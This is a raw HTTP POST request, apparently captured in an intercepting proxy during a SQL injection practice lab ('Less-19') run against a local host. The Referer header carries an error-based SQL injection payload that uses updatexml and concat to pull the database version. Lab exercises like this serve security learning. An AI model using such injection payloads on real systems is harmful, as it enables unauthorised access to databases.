 Raw Params Headers Hex
POST /Less-19/ HTTP/1.1
Host: 127.0.0.1:18080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1:18080
Connection: close
Referer: ' and updatexml(1,concat(0x7e,(select @@version),0x7e),1) and '1'='1
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit